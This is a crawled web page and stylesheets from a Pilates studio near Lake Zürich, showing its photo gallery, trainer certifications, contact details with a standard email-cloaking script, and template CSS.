		<section class="" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class=" uk-text-center wow fadeIn" data-uk-scrollspy="{cls:''}"><h3 class="uk-panel-title"><i class="uk-icon-th"></i> Studiofotos</h3><div class="sprocket-mosaic" data-mosaic="126">
	<div class="sprocket-mosaic-overlay"><div class="css-loader-wrapper"><div class="css-loader"></div></div></div>
		<div class="sprocket-mosaic-header">
				<div class="sprocket-mosaic-filter">
			<ul>
								<li class="all active" data-mosaic-filterby="all">All</li>
								<li class="Details" data-mosaic-filterby="Details">Details</li>
								<li class="Elisabeth" data-mosaic-filterby="Elisabeth">Elisabeth</li>
								<li class="Studio" data-mosaic-filterby="Studio">Studio</li>
							</ul>
		</div>
						<div class="sprocket-mosaic-order">
			<ul>
								<li class="active" data-mosaic-orderby="default">Default</li>
								<li data-mosaic-orderby="title">Title</li>
								<li data-mosaic-orderby="date">Date</li>
								<li data-mosaic-orderby="random">Random</li>
							</ul>
		</div>
				<div class="clear"></div>
	</div>
	
	<ul class="sprocket-mosaic-container sprocket-mosaic-columns-5" data-mosaic-items>
		<li class="sprocket-tags-Elisabeth" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Elisabeth" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/0824web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/0824web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Elisabeth				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
<li class="sprocket-tags-Studio" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Bergstrasse 99-107" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/0789web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/0789web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Bergstrasse 99-107				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
<li class="sprocket-tags-Details" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Schild" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/0793web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/0793web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Schild				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
<li class="sprocket-tags-Studio" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Mat Raum" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/1283web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/1283web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Mat Raum				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
<li class="sprocket-tags-Details" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Handle" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/0890web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/0890web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Handle				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
<li class="sprocket-tags-Elisabeth sprocket-tags-Studio" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Reformer" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/1383web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/1383web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Reformer				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
<li class="sprocket-tags-Details" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Federn" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/0893web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/0893web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Federn				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
<li class="sprocket-tags-Details" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Bälle" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/0909web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/0909web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Bälle				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
<li class="sprocket-tags-Details" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Matten" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/0869web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/0869web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Matten				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
<li class="sprocket-tags-Studio" data-mosaic-item>
	<div class="sprocket-mosaic-item" data-mosaic-content>
		<div style="display: none;" data-mosaic-order-title="Mat Class" data-mosaic-order-date=""></div>		<div class="sprocket-padding">
						<div class="sprocket-mosaic-image-container">
				<a data-rokbox href="/images/Gallery/1309web.jpg" data-rokbox-album="All">				<img src="/images/Gallery/1309web.jpg" alt="" class="sprocket-mosaic-image" />
									<span class="sprocket-mosaic-hover"></span>
					<span class="sprocket-mosaic-hovercontent"><span><i class="uk-icon-eye"></i></span><h2 class="sprocket-mosaic-title">
					
						Mat Class				</h2></span>
				</a>
							</div>
			
		</div>
	</div>
</li>
	</ul>
		<div class="sprocket-mosaic-loadmore  hvr-float-shadow" data-mosaic-loadmore> 
		<span class="loadmore-more">
			<span class="loadmore-text">Show More Items</span>
			 <i class="uk-icon-chevron-down"></i>
		</span>
		<span class="loadmore-all">
			<span class="loadmore-text">load all</span> 
		</span>
	</div>
	</div> 
</div></section>
		</div>
				
			
			
		
	<div id="tm-bottom-a" class="tm-block tm-block-bottom-a">
		<div class="uk-container uk-container-center">
			<section class="tm-bottom-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin><div class="uk-width-1-1">
	<div class="uk-panel uk-panel-box uk-text-center " data-uk-scrollspy="{cls:''}">
<div id="slideshow-3-6971529de7bf9" class="wk-slideshow wk-slideshow-default" data-widgetkit="slideshow" data-options='{"index":0,"buttons":0,"navigation":1,"style":"default","autoplay":1,"interval":7000,"width":"auto","height":"auto","duration":500,"order":"default","slices":20,"animated":"rotate","caption_animation_duration":500}'>
	<div>
		<ul class="slides">

									<li>
				<article class="wk-content clearfix"><p class="center">
<a href="http://www.schweizerischerpilatesverband.ch" target="_blank"><img class="img  wow bounceInLeft animated" alt="" src="/images/SPV.jpg"></a><p 
<p class="center" style="color:white; font-size: medium;"> <i class="uk-icon-quote-left uk-icon-small"></i>  Pilates Zürichsee ist Mitglied beim Schweizerischen Pilatesverband.

<!-- <b>—Mark Ken</b> -->  
</article>
			</li>
												<li>
				<article class="wk-content clearfix"><p class="center">
<a href="http://www.fascial-fitness.de/de/cb-profile/userprofile/Elisabeth%20Auzinger" target="_blank"><img class="img  wow bounceInLeft animated" alt="" src="/images/FascialFitness.png"></a><p 
<p class="center" style="color:white; font-size: medium;"> <i class="uk-icon-quote-left uk-icon-small"></i>  Elisabeth ist zertifizierte Fascial Fitness Trainerin.</p></b>
</article>
			</li>
												<li>
				<article class="wk-content clearfix"><p class="center">
<a href="http://www.pilateswien.at" target="_blank"><img class="img  wow bounceInLeft animated" alt="" src="/images/PilatesSystemEurope.png"></a><p 
<p class="center" style="color:white; font-size: medium;"> <i class="uk-icon-quote-left uk-icon-small"></i>  Elisabeth ist zertifizierte Trainerin durch Pilates System Europe.
</p></article>
			</li>
								</ul>
				<div class="caption"></div><ul class="captions"><li></li><li></li><li></li></ul>
	</div>
	<ul class="nav"><li><span></span></li><li><span></span></li><li><span></span></li></ul></div></div></div></section>
		</div>
	</div>
	
		
    <div id="tm-bottom-b" class="tm-block tm-block-bottom-b">
		<div class="uk-container uk-container-center">
			<section class="tm-bottom-b uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-1-2"><div class="uk-panel uk-panel-box uk-text-center wow fadeIn uk-panel-box-secondary" data-uk-scrollspy="{cls:''}"><h3 class="uk-panel-title"><i class="uk-icon-building-o"></i> Kontakt</h3>
	<div class="maps-bg">
<img src="/images/PilatesLogoWB.png" alt="" />
<p class="remove-margin-t"><i class="icon-home"> </i>Pilates Zürichsee <br /> Bergstrasse 99-107 <br /> 8707 Uetikon am See</p>
<p> <i class="icon-mobile"></i>  Mobile: +41 78 804 12 08 <br /> 
<i class="uk-icon-envelope-o"></i> <span id="cloakc4ff0a53f1f1ff600783b5377fc7e2d4">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloakc4ff0a53f1f1ff600783b5377fc7e2d4').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addyc4ff0a53f1f1ff600783b5377fc7e2d4 = '&#105;nf&#111;' + '&#64;';
				addyc4ff0a53f1f1ff600783b5377fc7e2d4 = addyc4ff0a53f1f1ff600783b5377fc7e2d4 + 'p&#105;l&#97;t&#101;sz&#117;&#101;r&#105;chs&#101;&#101;' + '&#46;' + 'ch';
				var addy_textc4ff0a53f1f1ff600783b5377fc7e2d4 = '&#105;nf&#111;' + '&#64;' + 'p&#105;l&#97;t&#101;sz&#117;&#101;r&#105;chs&#101;&#101;' + '&#46;' + 'ch';document.getElementById('cloakc4ff0a53f1f1ff600783b5377fc7e2d4').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyc4ff0a53f1f1ff600783b5377fc7e2d4 + '\'>'+addy_textc4ff0a53f1f1ff600783b5377fc7e2d4+'<\/a>';
		</script> <br /> 
  <p>
    
</p>
  <a class="uk-icon-facebook uk-margin-right uk-icon-medium " href="https://www.facebook.com/pilateszuerichsee.ch"></a>

</div>
</div></div>

<div class="uk-width-1-1 uk-width-medium-1-2"><div class="uk-panel uk-panel-box uk-text-center wow fadeIn" data-uk-scrollspy="{cls:''}"><h3 class="uk-panel-title"><i class="uk-icon-camera-retro"></i> Photo Gallery</h3>
	<a data-spotlight="effect:fade;" data-lightbox="transitionIn:elastic;transitionOut:elastic;" href="/images/Gallery/0824web.jpg">
    <img src="/images/Gallery/0824web.jpg" width="80" height="70" alt="" />
    </a>
<a data-spotlight="effect:fade;" data-lightbox="transitionIn:elastic;transitionOut:elastic;" href="/images/Gallery/0890web.jpg">
    <img src="/images/Gallery/0890web.jpg" width="80" height="70" alt="" />
   </a>
<a data-spotlight="effect:fade;" data-lightbox="transitionIn:elastic;transitionOut:elastic;" href="/images/Gallery/0909web.jpg">
  <img src="/images/Gallery/0909web.jpg" width="80" height="70" alt="" />
    </a>
<a data-spotlight="effect:fade;" data-lightbox="transitionIn:elastic;transitionOut:elastic;" href="/images/Gallery/0789web.jpg">
    <img src="/images/Gallery/0789web.jpg" width="80" height="70" alt="" />
    </a>
<a data-spotlight="effect:fade;" data-lightbox="transitionIn:elastic;transitionOut:elastic;" href="/images/Gallery/0793web.jpg">
    <img src="/images/Gallery/0793web.jpg" width="80" height="70" alt="" />
</a>
<a data-spotlight="effect:fade;" data-lightbox="transitionIn:elastic;transitionOut:elastic;" href="/images/Gallery/1383web.jpg">
 <img src="/images/Gallery/1383web.jpg" width="80" height="70" alt="" />
    </a>
<a data-spotlight="effect:fade;" data-lightbox="transitionIn:elastic;transitionOut:elastic;" href="/images/Gallery/1309web.jpg">
    <img src="/images/Gallery/1309web.jpg" width="80" height="70" alt="" />
</a>
<a data-spotlight="effect:fade;" data-lightbox="transitionIn:elastic;transitionOut:elastic;" href="/images/Gallery/1400web.jpg">
    <img src="/images/Gallery/1400web.jpg" width="80" height="70" alt="" />
</a>
<a data-spotlight="effect:fade;" data-lightbox="transitionIn:elastic;transitionOut:elastic;" href="/images/Gallery/1323web.jpg">
    <img src="/images/Gallery/1323web.jpg" width="80" height="70" alt="" />
</a>
  

</div></div>
</section>
		</div>
	</div>
		
		
	
		
    <div class="tm-block tm-block-footer fadeIn">
		<div class="uk-container uk-container-center">
		
			<footer class="tm-footer">

								<a class="tm-totop-scroller hvr-wobble-vertical" data-uk-smooth-scroll href="#"></a>
				
				<div class="uk-panel" >
	<br/>Copyright &copy; 2016 Pilates Zürichsee<br/></div>Powered by <a href="http://www.yootheme.com">Warp Theme Framework</a>
			              <a class="wklogo hvr-rotate" title="Template by Web Komp" target="_blank" href="http://web-komp.eu/"></a>
						
			</footer>

		</div>
	</div>
			
	
		<div id="offcanvas" class="uk-offcanvas">
		<div class="uk-offcanvas-bar"><div class="uk-panel" >
<form id="search-149" class="uk-search" action="/index.php" method="post" role="search" >
	<input class="uk-search-field" type="search" name="searchword" placeholder="search...">
	<input type="hidden" name="task"   value="search">
	<input type="hidden" name="option" value="com_search">
	<input type="hidden" name="Itemid" value="101">
</form></div>
<ul class="uk-nav uk-nav-offcanvas"><li class="uk-active"><a href="/index.php"><i class="uk-icon-home"></i> Home<div>Willkommen</div></a></li><li class="uk-parent"><a href="/index.php/angebot"><i class="uk-icon-check"></i> Angebot<div>Studio</div></a><ul class="uk-nav-sub"><li><a href="/index.php/angebot/pilatesmatgruppen">Pilates Mat Gruppen</a></li><li><a href="/index.php/angebot/pilatespersonaltraining">Pilates Personal Training</a></li><li><a href="/index.php/angebot/faszientraining">Faszientraining</a></li><li><a href="/index.php/angebot/spiraldynamik">Spiraldynamik®</a></li></ul></li><li class="uk-parent"><a href="/index.php/preise"><i class="uk-icon-tags"></i> Preise<div>Stundenplan</div></a><ul class="uk-nav-sub"><li><a href="/index.php/preise/studenplan">Stundenplan</a></li><li><a href="/index.php/preise/preise">Preise</a></li></ul></li><li class="uk-parent"><a href="/index.php/team"><i class="uk-icon-user"></i> Team<div>Trainerinnen</div></a><ul class="uk-nav-sub"><li><a href="/index.php/team/elisabeth">Elisabeth Auzinger</a></li></ul></li><li class="uk-parent"><a href="/index.php/kontakt"><i class="uk-icon-globe"></i> Kontakt<div>Lage</div></a><ul class="uk-nav-sub"><li><a href="/index.php/kontakt/kontakt">Kontakt | Lage</a></li><li><a href="/index.php/kontakt/agb">AGB | Impressum</a></li></ul></li></ul></div>
	</div>
	

<script>
		wow = new WOW(
		  {
			animateClass: 'animated',
			offset:       100
		  }
		);
		wow.init();		
		
		$(window).scroll(function() {
			if ($(this).scrollTop() > 3){  
				$('').addClass("");
			}
			
		});			
    </script>	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pilateszuerichsee.ch/templates/tenth/roksprocket/layouts/headlines/themes/default/headlines.css
body_size: 816
content:

/**
 * @author    RocketTheme http://www.rockettheme.com
 * @copyright Copyright (C) 2007 - 2015 RocketTheme, LLC
 * @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
 */
/* Layout - Sprocket Headlines - Core */
.sprocket-headlines {position: relative;display: table;border-radius: 5px;margin: -1px;width: 100%;overflow: hidden;}
.sprocket-headlines:after {display: table;content: "";*zoom: 1;clear: both;}
.sprocket-headlines-container {display: table-row;}
.sprocket-headlines ul {list-style: none !important;margin: 0;}

/* Layout - Sprocket Headlines - Badge */
.sprocket-headlines-badge {float: left;}
.sprocket-headlines-badge span {display: block;padding: 10px !important;font-size: 1.1em;line-height: 1.2em;font-weight: bold;}

/* Layout - Sprocket Headlines - Items */
.sprocket-headlines-list {float: left;padding: 10px !important;overflow: hidden;}
.sprocket-headlines-item {font-size: 1.1em;line-height: 1.2em;position: absolute;opacity: 0;height: 0;width: 0;display: block;visibility: hidden;}
.sprocket-headlines-item.active {position: relative;opacity: 1;height: auto;width: auto;float: left;visibility: visible;}
.animation-slideandfade .sprocket-headlines-item {margin-top: -100px;}
.animation-slideandfade .sprocket-headlines-item.active {margin-top: 0;}
.sprocket-headlines-image {float: left;margin-right: 10px;}

/* Layout - Sprocket Headlines - Navigation */
.sprocket-headlines-navigation {display: table-cell;width: 100px;vertical-align: middle;padding: 5px;width: 60px;}
.sprocket-headlines-navigation .arrow {position: relative;display: block;width: 18px;height: 18px;border-radius: 1em;opacity: 0.7;cursor: pointer;float: right;margin-right: 5px;text-align: center;font-size:1.2em;font-weight: bold;}
.sprocket-headlines-navigation .arrow:hover {opacity: 1;}

/* Layout - Sprocket Headlines - Colors */
.sprocket-headlines {background:rgba(0, 0, 0, 0); display:table-cell;}
.sprocket-headlines-navigation .arrow {background: #c0c0c0;color: #fff;box-shadow: 1px 1px 1px rgba(255,255,255,0.5);}

/* Layout - Sprocket Headlines - Transitions */
.animation-slideandfade .sprocket-headlines-item.active {-webkit-transition: margin 0.3s ease-out, opacity 0.4s ease-in;-moz-transition: margin 0.3s ease-out, opacity 0.4s ease-in;-o-transition: margin 0.3s ease-out, opacity 0.4s ease-in;transition: margin 0.3s ease-out, opacity 0.4s ease-in;}
.animation-fade .sprocket-headlines-item.active {-webkit-transition: opacity 0.4s ease-in;-moz-transition: opacity 0.4s ease-in;-o-transition: opacity 0.4s ease-in;transition: opacity 0.4s ease-in;}
.sprocket-headlines-navigation .arrow {

--- FILE ---
content_type: text/css
request_url: https://pilateszuerichsee.ch/templates/tenth/roksprocket/layouts/features/themes/slideshow2/slideshow2.css
body_size: 1087
content:
/**
 * @author    RocketTheme http://www.rockettheme.com
 * @copyright Copyright (C) 2007 - 2014 RocketTheme, LLC
 * @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
 */
/* Features - Layout Slideshow2 - Core */
.layout-slideshow2 {position: relative;}
.layout-slideshow2:after {display: table;content: "";*zoom: 1;clear: both;}
.layout-slideshow2 ul {list-style: none !important;margin: 0;padding: 0;}

/* Features - Layout Slideshow2 - Content */
.layout-slideshow2 .sprocket-features-img-list {position: relative;overflow: hidden; background:rgba(9, 13, 15, 0.5);}
.layout-slideshow2 .sprocket-features-img-container {position: absolute;top: 0;}
.layout-slideshow2 .sprocket-features-img-container img {width: 100%;}
.layout-slideshow2 .sprocket-features-content {position: absolute;bottom: 0;width: 80%;text-align:center;padding: 0;left: auto;margin: 0 10%;min-height: 70px; top:38%; }
.layout-slideshow2 .sprocket-features-padding {padding: 0 45px 25px 45px;}
.layout-slideshow2 .sprocket-features-title {font-size: 45px;line-height: 1.3em;margin: 10px 0;padding: 0;display: block; text-shadow:1px 1px 2px #000; font-weight:700;}
.layout-slideshow2 .sprocket-features-desc {font-size: 16px;line-height: 1.3em;margin: 0;padding: 0;display: block;}
.layout-slideshow2 .readon {margin: 5px;}
@media (max-width: 767px) {
	.layout-slideshow2 .sprocket-features-desc {display: none;}
}

/* Features - Layout Slideshow2 - Enable First Item */
.layout-slideshow2 .sprocket-features-index-1 .sprocket-features-img-container {position: relative;}
.layout-slideshow2 .sprocket-features-index-1 .sprocket-features-img-container, .layout-slideshow2 .sprocket-features-index-1 .sprocket-features-content {z-index: 2;}

/* Features - Layout Slideshow2 - Navigation */
.layout-slideshow2 .sprocket-features-arrows .arrow {position: absolute;display: block;width: 24px;height: 24px;bottom: 6%;opacity: 0.5;cursor: pointer;z-index: 10;text-align: center;font-size: 2.2em;}
.layout-slideshow2 .sprocket-features-arrows .prev { left: 12%;width: 0;height: 0;border-top: 13px solid transparent;border-bottom: 13px solid transparent;border-right: 13px solid white;}
.layout-slideshow2 .sprocket-features-arrows .next {right: 12%;width: 0;height: 0;border-top: 13px solid transparent;border-bottom: 13px solid transparent;border-left: 13px solid white;}
.layout-slideshow2 .sprocket-features-arrows .arrow:hover {opacity: 1;}
.arrows-onhover .sprocket-features-arrows .arrow {opacity: 0;}
.sprocket-features.arrows-onhover:hover .sprocket-features-arrows .arrow {opacity: 1;}

.layout-slideshow2 .sprocket-features-pagination {position: absolute;text-align: center;bottom: 5px;z-index: 10;left: 50%;width: 30%;margin-left: -15%;}
.layout-slideshow2 .sprocket-features-pagination li {display: inline-block;padding: 4px;opacity: 0.4;border-radius: 1em;cursor: pointer; padding:10px;}
.layout-slideshow2 .sprocket-features-pagination li.active { background:rgba(0, 0, 0, 0);  border-width:2px; border-style:solid;}
.layout-slideshow2 .sprocket-features-pagination li span {display: none;font-size: 0.85em;line-height: 1em;}
.layout-slideshow2 .sprocket-features-pagination-hidden {display: none;}

/* Features - Layout Slideshow2 - Colors */

.layout-slideshow2 .sprocket-features-title, .layout-slideshow2 .sprocket-features-desc {color: #fff;}

/* Features - Layout Slideshow2 - Transitions */
.layout-slideshow2 .sprocket-features-pagination li, .layout-slideshow2 .sprocket-features-arrows .arrow {-webkit-transition: opacity 0.2s ease-in;-moz-transition: opacity 0.2s ease-in;-o-transition: opacity 0.2s ease-in;transition: opacity 0.2s ease-in;}





/*Slide*/
@media (min-width: 320px) and (max-width: 1024px) {
 .layout-slideshow2 .sprocket-features-title {
line-height:1.0em;
font-size:22px;
}
}




--- FILE ---
content_type: text/css
request_url: https://pilateszuerichsee.ch/templates/tenth/css/custom.css
body_size: 1923
content:
/* Copyright (C) YOOtheme GmbH, http://www.gnu.org/licenses/gpl.html GNU/GPL */

/* ========================================================================
   Use this file to add custom CSS easily
 ========================================================================== */
 
/* Custom CSS by Mike*/

/* Modifier: `uk-dropdown-navbar`
 ========================================================================== */
.uk-dropdown-navbar {
  margin-top: -4px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
 box-shadow:0 1px 3px rgba(0, 0, 0, 0.5);
  
}

 .uk-open > .uk-dropdown-navbar{
 padding:border-radius;
 animation:0.5s ease-in-out 0s normal none 1 uk-slide-bottom-fixed;
-webkit-animation:0.5s ease-in-out 0s normal none 1 uk-slide-bottom-fixed;
 }

.uk-navbar-nav > li > a::before {
  content: '';
  position: absolute;
  top: 140%;
  right: 0;
  left: 0;
  height: 3px;
  opacity: 0;
  -webkit-transition: opacity 0.36s, -webkit-transform 0.36s;
  transition: opacity 0.36s, transform 0.36s;
  -webkit-transform: scale(0, 1);
  transform: scale(0, 1);
  
}
.uk-navbar-nav > li:hover > a::before,
.uk-navbar-nav > li > a:focus::before,
.uk-navbar-nav > li.uk-open > a::before {
  
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.uk-navbar-nav > li > a:after {
  content: "";
  position: absolute;
  top: 109%;
  right: 0;
  left: 0;
  max-width: 0;
  height: 3px;
  margin-top: 12px;
}

.uk-navbar-nav > li.uk-active > a:after {
 max-width: 100%;
}
.uk-navbar-nav > li > a { 
margin-right: 20px;
}

.uk-navbar-nav > li > a{
position:relative;
top:-19px;
}

/*Toolbar*/
.tm-toolbar-bg{
color: #fff;
font-size:12px;
line-height: 16px;
margin-bottom:auto;
margin-top:auto;
height: auto!important; 
}

.tm-toolbar{
margin-bottom:auto;
margin-top:auto;
}

.tm-toolbar-bg .uk-container a{
color:#fff;
}


ul.uk-breadcrumb li{
font-size:45px;
line-height:55px;
}

ul.uk-breadcrumb{
text-align:center;
}
.uk-breadcrumb > li, .uk-breadcrumb > li > a, .uk-breadcrumb > li > span{
color:#fff;
}

.tm-block-bottom-b .uk-panel-box
{
color: #ffffff;
}
	
.tm-block-bottom-b .uk-icon-button
{
    background: none;
    border-radius: 0%;
	border: 1px solid #666666;
	color: #cccccc;
}

.tm-block-bottom-b .uk-panel-box {
  background: none;	
}

.tm-block-top-a .uk-panel-box{
background:none;
}


	/* Sprocket-mosaic
 ========================================================================== */

 .sprocket-strips-c-readon{
border-radius:3px;
padding:6px 12px 6px;
background: #444;
color: #ffffff;
border-bottom: 3px solid #323232;
}

.sprocket-strips-c-readon:hover{
border-radius:3px;
background: #323232;
color: #ccc;
text-decoration: none;	
}

.sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-filter {
  float: none;
  text-align: center;
  padding-bottom: 44px;
  font-size:18px;
}

div.uk-panel.uk-panel-space.portfolio {
  margin: 0;
  padding: 0;
}
#main .sprocket-mosaic .sprocket-mosaic-filter ul li, #main .sprocket-mosaic .sprocket-mosaic-filter ul li, .sprocket-mosaic .sprocket-mosaic-filter li, .sprocket-mosaic .sprocket-mosaic-filter li {
  border-radius:20px;
  padding:5px 10px;
}
.sprocket-mosaic-item .sprocket-padding {
  padding: 0;
}

.sprocket-mosaic-item {
  margin: 0;
}

.sprocket-mosaic-item {
  border:none;
  border-radius:0;
}

.sprocket-mosaic-loadmore:hover {
  text-decoration: none;
  background: #323232;
  color: fff;
}
.sprocket-mosaic-loadmore {
   background: #444444;
  text-decoration: none;
  padding: 5px 10px;
  color: #fff;
  border-bottom: 3px solid #323232;
  border-radius: 80px;
  margin-top: 40px;
  font-size:19px;
}

.sprocket-mosaic-hovercontent {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.70);
  top: 0;
  content: "";
  display: block;
  width: 100%;
  height: 100%;
}
.sprocket-mosaic-hovercontent span {
  display: block;
  font-size: 3.1em;
  margin: 0;
  top: 50%;
  position: absolute;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  line-height: 50px;
  text-align: center;
  width: 50px;
  height: 50px;
  color:#fff;
}

.sprocket-mosaic .sprocket-mosaic-container {
  margin:0;
}
.sprocket-mosaic-title {
 display:none;
}
.sprocket-mosaic-order {
 display: none!important;
}
.impressum {
 padding: 20px;
}
.wk-twitter-single .content{	
font-size:29px;	
}
.sprocket-strips-content{
background: rgba(0, 0, 0, 0.4);
}

/*btn*/
.btn-primary{
border-radius:80px;
}
.readon{
border-radius:80px;
padding:7px 8px ;
background: #444;
color: #ffffff;
border-bottom: 3px solid #323232;
display:table;
margin:12px;
}

.readon:hover{
border-radius:80px;
background: #323232;
color: #ccc;
text-decoration: none;
}
/*Date*/
.time{
color:#f9f9f9;
margin:8px;
}

/*widgetkit*/
.wk-slideshow-default  .nav span{ border-radius:20px; }
.wk-slideshow-default  .nav .active span{ background:rgba(0, 0, 0, 0);  border-width:2px; border-style:solid;  !Important;}
.img_rotate{
border-radius:50%;
}

/* Canvas menu */
.uk-nav-offcanvas>li>a {
  color: #e1eaec;
  padding: 10px 15px;
  border-bottom: 1px solid #3f4449;
  background: #2C2C2C;
  text-transform: uppercase;
}

/* Headerbar */
.tm-headerbar-bg{
z-index: 1000;
width: 100%;
box-shadow:0 1px 3px rgba(0, 0, 0, 0.5);
}
#tm-headerbar .uk-container{
position: relative;
}


@media (min-width: 320px) and (max-width: 768px) {
	#tm-headerbar .uk-container .tm-navbar{
	position: relative;
	top: -10px;
	left: 0px;
	}
}
	/*
	* Faster animations headerbar
	*/
	[data-uk-sticky][class*='uk-animation-'] {
	-webkit-animation-duration: 0.30s;
	animation-duration: 0.30s;
	}
	[data-uk-sticky].uk-animation-reverse {
	-webkit-animation-duration: 0.09s;
	animation-duration: 0.09s;
	}

/* Hide the logo image of the style "white": */  
.tm-logo img.logo-style-white { display: none; }

/* Hide the logo image of the style "white": */  
.tm-logo-small img.logo-style-white { display: none; }


#tm-headerbar .uk-container .tm-navbar{
	position: relative;
	top: 0px;
	right: 35px;
}

#tm-headerbar .uk-container{
position: relative;
}


.tm-headerbar{
float: left;
}

.tm-headerbar,
.tm-navbar {
margin:auto;
}

nav.tm-navbar{
float: right;
margin: 39px 0px;
margin-bottom:0px;
}

.uk-sticky-placeholder {
  height: auto!important;   
}




@media (min-width: 320px) and (max-width: 768px) {
	nav.tm-navbar{
    float:left;
	}
}

@media (min-width: 320px) and (max-width: 768px) {
.uk-navbar-center {
    float: left;
    max-width: 100%;
}
}

@media (min-width: 320px) and (max-width: 768px) {
	#tm-headerbar .uk-container .tm-navbar{
	position: relative;
	top: -10px;
